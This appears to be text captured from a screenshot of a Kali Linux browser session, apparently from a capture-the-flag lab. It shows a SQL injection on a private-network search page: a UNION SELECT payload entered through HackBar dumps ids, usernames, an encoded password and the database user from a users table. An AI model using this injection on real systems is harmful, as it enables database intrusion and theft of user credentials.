 192.168.56.110/kzMb5nVYJw/420search.php?usrtosearch=" union select group_concat(id,0x2d,user,0x2d,pass,0x2d,position),user(),3 from users--+
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
EMP ID :1
EMP NAME : ramses
EMP POSITION :
--------------------------------
EMP ID :2
EMP NAME : isis
EMP POSITION : employee
--------------------------------
EMP ID :1-ramses-YzZkNmJkN2ViZjgwNmY0M2M3NmFjYzM2ODE3MDNiODE-,2-isis---not allowed---employee
EMP NAME : root@localhost
EMP POSITION : 3
--------------------------------
Fetched data successfully
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://192.168.56.110/kzMb5nVYJw/420search.php?usrtosearch=" union select
group_concat(id,0x2d,user,0x2d,pass,0x2d,position),user(),3 from users--+